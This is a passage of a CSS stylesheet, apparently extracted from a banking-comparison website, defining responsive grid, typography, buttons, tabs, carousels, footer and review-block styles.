    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .l8c4bd8c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:320px){
    .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
}
@media only screen and (min-width:320px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:568px){
    .lcd0917c7{padding-right:8px;padding-left:8px;}
}
@media only screen and (min-width:768px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1280px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1366px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1440px){
    .lcd0917c7{padding-right:16px;padding-left:16px;}
}
@media only screen and (min-width:1024px){
    .lcd0917c7{flex:0 0 25%;max-width:25%;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    .color-major-blue{color:#039be5;}
    .color-major-grey{color:#a4a9b5;}
    @media only screen and (min-width:1200px){
        .text-size-2{font-size:32px;line-height:40px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-2{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-2{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-3{font-size:24px;line-height:32px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-3{font-size:18px;line-height:28px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-3{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-5{font-size:16px;line-height:24px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-5{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .flexbox{display:flex;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--align-items_center{align-items:center;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.gNxjRa{display:inline-block;}
.iqwxXP{display:inline-block;}
.jIMFpb{display:inline-block;}
.fjrGkw{display:inline-block;}
/*! CSS Used from: Embedded */
.ktrfGw{font-size:inherit;font-weight:inherit;text-decoration:none;border:0px;padding:0px;background:0px center;outline:0px;cursor:pointer;user-select:none;appearance:none;transition:all 0.2s ease 0s;color:rgb(3, 155, 229);}
.ktrfGw > *{transition:all 0.2s ease 0s;}
.ktrfGw:hover > *{color:rgb(41, 182, 246);border-color:currentcolor;}
.ktrfGw:active > *{color:rgb(2, 136, 209);border-color:currentcolor;}
/*! CSS Used from: Embedded */
[data-show-more-collapsed-status='true'] .hidden,[data-show-more-collapsed-status='true'] [data-show-more-button-collapse]{display:none;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}

@media screen and (max-width: 568px) {
    .bank-products {
        display: flex;
        flex-direction: column;
    }

    .bank-products a {
        width: 100%;
        border-top: 1px solid rgb(141, 141, 141);
    }

    .bank-products a:first-of-type {
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        border-top: 0
    }

    .bank-products a > div {
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        align-items: center;
        width: 100%;
        padding: 5px 15px;
    }
    .bank-products a > div > div {
        flex-grow: 1;
        width: 100%;
        margin-top: 0 !important;
        padding-left: 10px;
    }

    .bank-products a > div > div > div {
        display: flex;
        justify-content: space-between;
    }
}

@media screen and (max-width: 568px) {
    .swiper-top {
        height: 280px;
    }
    .swiper-top .swiper-wrapper {
        height: 100% !important;
        padding-left: 0 !important;
    }
    .swiper-top .swiper-slide {
        height: auto !important;
    }
}

@media screen and (max-width: 1440px) {
    .swiper-top ~ .swiper-top-next {
        right: 0px !important;
    }
}

@media screen and (min-width: 1440px) {
    .swiper-top ~ .swiper-top-prev {
        left: -24px !important;
    }
}

.offer-nav {
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;
}

.offer-nav::-webkit-scrollbar {
    display: none;
}

.offer-nav-item {
    white-space: nowrap;
    margin-right: 5px !important;
}

.offer-nav-item--active {
    border-bottom: 3px solid #223046;
}

.bank-product__item-icon {
    width: 40px;
    height: 40px;
}

.swiper-top {
    overflow-x: hidden;
}

@media screen and (min-width: 568px) {
    .swiper-top .swiper-wrapper {
        height: auto;
        padding-left: 0 !important;
    }
}

.swiper-top-pagination {
    margin-right: 0 !important;
    position: absolute;
    bottom: 1%;
    left: 50%;
    width: auto !important;
    transform: translateX(-50%) !important;
    z-index: 100;
}
.primary__slide {
    padding-bottom: 0 !important;
}

@media screen and (min-width: 568px) {
    .primary__content {
        padding-left: 48px;
        padding-top: 24px;
    }
}

@media screen and (max-width: 567px) {
    .primary__content {
        padding-left: 16px;
        padding-top: 10px;
    }
}

/*! CSS Used from: Embedded */
a,div,h5,img,p,section,span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
[hidden]{display:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
img.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
.text-header-5{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-5{font-size:16px;line-height:24px;}
}
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    p{padding:0;margin:0;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/full-footer.4f6f4f940954cb1c2b45.css ; media=screen */
@media screen{
    .l17045445{display:inline-flex;vertical-align:bottom;}
    .l17045445>*+*{margin-left:16px;}
    @media (min-width:568px){
        .l17045445>*+*{margin-left:24px;}
    }
    @media (min-width:1024px){
        .l17045445>*+*{margin-left:32px;}
    }
    .l7b3e1886{color:rgba(164,169,181,.7);}
    .l9accb175 a{font-weight:500;color:#a4a9b5;}
    .l9accb175 a:hover{color:#eceff1;}
    .l533072aa{padding-bottom:32px;display:flex;justify-content:space-between;}
    @media (max-width:1279px){
        .l533072aa{justify-content:center;align-items:center;padding:0;}
    }
    @media (max-width:767px){
        .l533072aa{flex-direction:column;padding-bottom:16px;}
    }
    .l04b49dd9{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:wrap; color: #ffffff; font-size:14px;line-height:20px;}
    .l04b49dd9 .l7e9e1398{letter-spacing:.5px;opacity:.7;white-space:nowrap;}
    .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:24px;line-height:16px;}
    @media (max-width:1279px){
        .l04b49dd9{display:flex;flex-direction:column;flex:1;margin-left:0;padding-bottom:24px;justify-content:center;align-items:flex-start;}
        .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:0;margin-top:8px;}
    }
    @media (max-width:767px){
        .l04b49dd9{flex-direction:column;align-items:center;padding-bottom:16px;font-size:12px;line-height:16px;}
    }
    @media (max-width:1279px){
        .l6c836399{text-align:center;align-self:flex-start;}
    }
    @media (max-width:767px){
        .l6c836399{align-self:center;}
    }
    .l0a82669c{display:block;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/mobile-app-links-footer.0ed08835e050de543ed7.css ; media=screen */
@media screen{
    .l0cf8d94a{box-sizing:border-box;width:100%;}
    .l77359517{display:flex;}
    .l77359517>:not(:first-child){margin-left:16px;}
    @media (max-width:568px){
        .l77359517>:not(:first-child){margin-left:0;margin-top:8px;}
    }
    @media (max-width:568px){
        .l77359517{flex-direction:column;align-items:center;}
    }
    .lc9a55ad7{background-color:#eceff1;padding:32px 64px;border-radius:16px;

        background-repeat:no-repeat;background-position:100% 0;background-size:contain;}
    @media (max-width:768px){
        .lc9a55ad7{padding:32px;background-position:300px 0;}
    }
    @media (max-width:568px){
        .lc9a55ad7{padding:16px;background:#eceff1;}
    }
    .l218bdd0a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:24px;color:#162136;font-size:24px;line-height:32px;font-weight:500;}
    @media (max-width:1024px){
        .l218bdd0a{font-size:18px;line-height:28px;margin-bottom:24px;}
    }
    @media (max-width:568px){
        .l218bdd0a{font-size:16px;line-height:24px;margin:0 auto 16px;text-align:center;width:220px;}
    }
    .l0db2874c{width:164px;height:43px;background-color:#162136;border-radius:8px;display:block;font-size:0;background-position:50%;background-repeat:no-repeat;}
    .l1fe15435{background-image:url([data-uri]);}
    .l2f319c77{background-image:url([data-uri]);}
    .l66467a8a{background-image:url([data-uri]);}
    .l30014d79{margin-top:24px;}
    @media (max-width:568px){
        .l30014d79{display: none;}
    }
    .lddcc5de3{margin-right:12px;}
    .lddcc5de3 img{display:block;}
    .l466379d6{margin-top:4px;font-size:12px;line-height:16px;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}

.app-promo{background: #162136; padding-top: 42px; padding-bottom: 42px;}
.app-promo .l04b49dd9 {
    display: flex;
}
@media screen and (max-width: 567px) {
    .app-promo-logo {
        /* max-width: 60px;
        min-height: 30px; */
        width: 48px !important;
        height: 48px !important;
        /* max-height: 50px; */
    }
    .app-promo-title {
        font-size: 24px;
        margin-left: 10px
    }

    .app-promo .l04b49dd9 {
        display: flex;
        flex-direction: row;
        align-items: center;
        flex-wrap: nowrap;
    }
    .app-promo .l218bdd0a {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}
@media screen and (min-width: 568px) {
    /*.app-promo { padding-top: 64px; padding-bottom: 64px; }*/
    /* .app-promo-logo{max-width: 180px; height: 48px; margin-right: 18px;} */
    .app-promo-logo{width: 64px !important; height: 64px !important; margin-right: 18px;}
    .app-promo-title {
        font-size: 32px;
    }
    .app-promo .l04b49dd9 {
        flex-direction: row;
        align-items: center;
    }
    .app-promo .l218bdd0a {
        display: flex;
        align-items: center;
    }
}
.app-promo-logo img{max-width: 100%; max-height: 100%;}

.reviews-section-header a {
    text-decoration: unset;
}

@media (max-width:568px) {
    .swiper-top-next, .swiper-top-prev{display: none;}
}

.reviews-section-header__btn {
    padding: 8px 16px;
    border-radius: 10px;
    font-size: 18px;
}
.reviews-section-header__btn--white {
    border: 1px solid #d6d9e0;
    background: #ffffff;
    color: #162136;
    margin-right: 6px;
}
.reviews-section-header__btn--blue {
    background: #039BE5;
    border: 0;
    color: #ffffff;
}

.swiper-reviews-container .swiper-wrapper {
    height: auto !important;
}
.swiper-reviews-container .swiper-slide {
    height: auto !important;
}

@media (max-width:567px) {
    .reviews-section-header {
        margin-bottom: 10px !important;
    }
    .reviews-section-header__btn {
        padding: 8px 16px;
        border-radius: 10px;
        font-size: 16px;
    }
}
@media (min-width:568px) {
    .reviews-section-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .swiper-reviews-container {
        overflow: hidden;
    }
    .swiper-reviews-container .swiper-wrapper {
        height: auto;
    }
    .swiper-reviews-container .swiper-slide {
        height: auto;
    }
    .swiper-reviews-container .swiper-button-disabled {
        visibility: hidden;
    }
    .swiper-reviews-prev {
        left: -24px;
    }
    .review-text {
        /* display: -webkit-box; */
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical;   */
        /* overflow: hidden; */
        margin-bottom: 0;
    }
    .review-text__more {
        cursor: pointer;
    }
    .review-date {
        margin-top: 10px;
    }
}

.swiper-pagination-bullet {
    background: #264796 !important;
    opacity: 0.6;
}

.swiper-pagination-bullet-active {
    opacity: 1;
}

@media screen and (max-width: 567px) {
    .tabs-container {
        margin-bottom: 10px !important;
    }
}

@media screen and (min-width: 568px) {
    .tabs-container {
        margin-bottom: 32px !important;
    }
}

.tabs-show-more {
    background-color: #ffffff;
    padding: 12px 20px;
    border-radius: 8px;
    margin-top: 16px;
    display: flex;
    justify-content: center;
    box-shadow: 0 1px 2px rgba(22,33,54,.16);
}

.tabs-show-more button {
    /* padding: 8px 16px; */
    background: transparent;
    /* border: 1px solid rgb(211, 211, 211); */
    border: 0;
    border-radius: 6px;
    width: 100%;
    /* height: 40px; */
    font-size: 16px;
}

.swiper-news-container {
    overflow-x: hidden;
}

.swiper-news-container .swiper-wrapper, .swiper-slide {
    height: auto !important;
}
.rating-grade--color-1{border-color:#ef2d1d;background-color:#ef2d1d;}
.rating-grade--color-2{border-color:#f36155;background-color:#f36155;}
.rating-grade--color-3{border-color:#ffc92e;background-color:#ffc92e;}
.rating-grade--color-4{border-color:#1baf5d99;background-color:#1baf5d99;}
.rating-grade--color-5{border-color:#1baf5d;background-color:#1baf5d;}

/* 21.09.23 styles for business organization reviews block*/
.review-text__more {
    float: right;
    margin-top: -31px;
    background: #fff;
    display: flex;
    z-index: 2;
    position: relative;
    cursor: pointer;
    margin-left: 20px;
    position: relative;
    padding-left: 10px;
}

.review-text__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #fff 100%);
}

.reviews-text__flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.reviews-answer {
    background: #f4f5f8;
    margin-top: 24px;
    padding: 24px;
    border-radius: 8px;
}

.reviews-answer__wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 20px;
}

.reviews-answer__org {
    font-weight: 700;
}

.reviews-answer__date {
    font-size: 12px;
}

.reviews-answer__btns {
    flex-shrink: 0;
}

.reviews-section-header__btn--red {
    border: none;
    background: #FF6060;
    color: #fff;
}

.reviews .swiper-wrapper {
    display: flex;
}

.reviews .swiper-wrapper .swiper-slide {
    align-self: flex-start;
}

.reviews-answer__more {
    float: right;
    margin-top: -19px;
    margin-left: 20px;
    background: #f4f5f8;
    padding-left: 10px;
    display: flex;
    z-index: 2;
    position: relative;
    color: #29b6f6;
    cursor: pointer;
    display: none;
}

.reviews-answer__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #f4f5f8 100%);
}

.reviews-answer__text-hidden p {
    max-height: 48px;
    overflow: hidden;
}

.reviews-answer__text-hidden .reviews-answer__more {
    display: flex;
}

.reviews-popup {
    background: rgba(0,0,0,.47);
    width: 100%;
    top: 0;
    z-index: 99;
    height: 100%;
    left: 0;
    position: fixed;
    display: none;
}

